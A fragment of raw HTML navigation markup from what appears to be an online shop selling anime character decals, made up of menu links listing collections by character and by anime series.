                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
